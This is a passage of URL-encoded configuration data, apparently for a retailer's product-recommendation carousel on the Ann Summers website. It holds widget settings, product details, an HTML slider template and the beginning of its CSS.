2:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy